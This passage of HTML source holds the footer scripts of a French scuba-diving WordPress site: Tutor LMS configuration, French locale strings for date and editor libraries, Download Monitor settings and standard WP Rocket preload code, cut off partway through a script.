<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/escape-html/index.min.js?ver=f0f394262fc2779c2968" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/element/index.min.js?ver=15ba804677f72a8db97b" id="wp-element-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"1bc971ccd9","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-script-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"0 day selected":["0 jour s\u00e9lectionn\u00e9"],"Sat":["Sam"],"Fri":["Ven"],"Thu":["Jeu"],"Wed":["Mer"],"Tue":["Mar"],"Mon":["Lun"],"Sun":["Dim"],"December":["D\u00e9cembre"],"November":["Novembre"],"October":["Octobre"],"September":["Septembre"],"August":["Ao\u00fbt"],"July":["Juillet"],"June":["Juin"],"May":["Mai"],"April":["Avril"],"March":["Mars"],"February":["F\u00e9vrier"],"January":["Janvier"],"%d day selected":["%d jour s\u00e9lectionn\u00e9","%d jours s\u00e9lectionn\u00e9s"],"Apply":["Appliquer"],"Time":["Temps"]}},"comment":{"reference":"assets\/js\/tutor.js"}} );
//# sourceURL=tutor-script-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor.js?ver=3.9.5" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Fermer toutes les balises ouvertes","closeTags":"fermer les balises","enterURL":"Saisissez l\u2019URL","enterImageURL":"Saisissez l\u2019URL de l\u2019image","enterImageDescription":"Saisissez une description pour l\u2019image","textdirection":"direction du texte","toggleTextdirection":"Inverser la direction de l\u2019\u00e9diteur de texte","dfw":"Mode d\u2019\u00e9criture sans distraction","strong":"Gras","strongClose":"Fermer la balise de gras","em":"Italique","emClose":"Fermer la balise d\u2019italique","link":"Ins\u00e9rer un lien","blockquote":"Bloc de citation","blockquoteClose":"Fermer la balise de citation","del":"Texte supprim\u00e9 (barr\u00e9)","delClose":"Fermer la balise de texte supprim\u00e9","ins":"Texte ins\u00e9r\u00e9","insClose":"Fermer la balise d\u2019insertion de texte","image":"Ins\u00e9rer une image","ul":"Liste non ordonn\u00e9e","ulClose":"Fermer la balise de liste non ordonn\u00e9e","ol":"Liste ordonn\u00e9e","olClose":"Fermer la balise de liste ordonn\u00e9e","li":"\u00c9l\u00e9ment de liste","liClose":"Balise de fermeture de l\u2019\u00e9l\u00e9ment de liste","code":"Code","codeClose":"Balise de fermeture du code","more":"Ins\u00e9rer la balise \u00ab\u00a0Lire la suite\u2026\u00a0\u00bb"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.5" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/deprecated/index.min.js?ver=990e85f234fee8f7d446" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/gutenberg/build/scripts/date/index.min.js?ver=c9f8e7dd3232716f34e9" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"G \\h i \\m\\i\\n","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"Europe/Paris","abbr":"CET"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","home_url":"https://www.plongee-plaisir.com/fr","site_url":"https://www.plongee-plaisir.com/fr","site_title":"Plong\u00e9e Plaisir, site officiel","base_path":"/fr/","tutor_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/","tutor_pro_url":null,"nonce_key":"_tutor_nonce","_tutor_nonce":"1bc971ccd9","loading_icon_url":"https://www.plongee-plaisir.com/fr/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://www.plongee-plaisir.com/fr/tableau-de-bord/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Lot de cours","description":"Regroupez plusieurs cours pour les vendre ensemble.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"Abonnement","description":"G\u00e9rer l\u2019abonnement","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"Content Bank","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"Connexion par les r\u00e9seaux sociaux","description":"Let users register & login through social networks.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"Contenu au goutte \u00e0 goutte","description":"Unlock lessons by schedule or when students meet a specific condition.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"Tutor Multi Instructors","description":"Collaborate and add multiple instructors to a course.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"Devoirs Tutor","description":"Assess student learning with assignments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":0},{"name":"Aper\u00e7u du cours de Tutor","description":"Offer free previews of specific lessons before enrollment.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":0},{"name":"Fichiers joints de cours de Tutor","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":0},{"name":"Int\u00e9gration de Google Meet \u00e0 Tutor","description":"Host live classes with Google Meet, directly from your lesson page.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"Rapport de Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":0},{"name":"E-mail","description":"Send automated and customized emails for various Tutor events.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":0},{"name":"Calendrier","description":"Enable to let students view all your course events in one place.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":0},{"name":"Notifications","description":"Keep students and instructors notified of course events on their dashboard.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":0},{"name":"Int\u00e9gration Google Classroom","description":"Enable to integrate Tutor LMS with Google Classroom.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"Int\u00e9gration Zoom de Tutor","description":"Connect Tutor LMS with Zoom to host live online classes.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":0},{"name":"Export/import de quiz","description":"Gagnez du temps en exportant/important des donn\u00e9es de quiz avec des options faciles.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":0},{"name":"Inscription","description":"Enable to manually enroll students in your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"Certificat de Tutor","description":"Enable to award certificates upon course completion.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":0},{"name":"Carnet de notes","description":"Track student progress with a centralized gradebook.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":0},{"name":"Pr\u00e9requis de Tutor","description":"Set course prerequisites to guide learning paths effectively.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"Boost engagement with social features through BuddyPress for Tutor LMS.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"WooCommerce Subscriptions","description":"Capture Residual Revenue with Recurring Payments.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"Boost revenue by selling course memberships.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":" Restrict Content Pro","description":"Enable to manage content access through Restrict Content Pro. ","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"Create multilingual courses, lessons, dashboard and more.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"Integrate H5P to add interactivity and engagement to your courses.","url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"2000","is_ssl":"1","course_list_page_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":"USD","position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"fr_FR","settings":{"monetize_by":"free"},"max_upload_size":"31457280","monetize_by":"free"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-07-08 16:51:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Select":["S\u00e9lectionner"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.5" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Une erreur s\u2019est produite lors de la tentative de t\u00e9l\u00e9chargement du fichier. Veuillez r\u00e9essayer.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"Aucun chemin de fichier d\u00e9fini.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Le t\u00e9l\u00e9chargement n\u2019est pas autoris\u00e9 pour ce type de fichier.","file_access_denied":"Acc\u00e8s refus\u00e9 \u00e0 ce fichier.","access_denied":"Acc\u00e8s refus\u00e9. Vous n\u2019avez pas les droits pour t\u00e9l\u00e9charger ce fichier.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.plongee-plaisir.com\/fr\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.plongee-plaisir.com/fr/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.plongee-plaisir.com/fr/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1764951397" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/fr(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/commander/??(.*)|/panier/?|/mon-compte/??(.*)|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.plongee-plaisir.com/fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 